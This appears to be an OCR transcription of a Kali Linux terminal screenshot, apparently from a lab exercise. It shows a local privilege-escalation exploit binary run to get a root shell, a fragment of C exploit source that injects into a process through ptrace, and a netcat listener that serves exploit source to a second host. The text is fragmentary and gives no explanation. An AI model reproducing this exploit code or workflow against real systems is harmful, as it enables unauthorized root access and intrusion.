 1 2 3 4
12:04
root@kali: /home/kali
File Actions Edit View Help
$ ls
1040
26368.c
28718.c
28718.c.core
SchA
SchB
SchD
SchD1
W2
kernel
kernel.core
pdf
rce.php
root
$ ./root
ls
1040
26368.c
28718.c
28718.c.core
SchA
SchB
SchD
SchD1
W2
kernel
kernel.core
pdf
rce.php
root
whoami
root
if (!pid) {
if (ptrace(PT_TRACE_ME, pid, NULL, 0) == -1)
err(5, "ptraceme");
return 0;
}
if (ptrace(PT_ATTACH, pid, NULL, 0) == -1)
err(6, "ptattach");
if (wait(&status) == -1)
err(7, "wait");
piod.piod_op = PIOD_WRITE_D;
piod.piod_offs = d;
piod.piod_addr = s;
piod.piod_len  = st.st_size;
if (ptrace(PT_IO, pid, (caddr_t)&piod, 0) == -1)
err(8, "ptio");
execl(TG, TG, NULL);
return 0;
}
┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 4445 < 26368.c
listening on [any] 4445 ...
connect to [172.168.48.134] from (UNKNOWN) [172.168.48.136] 31735
ls
┌──(root㉿kali)-[/home/kali]
└─#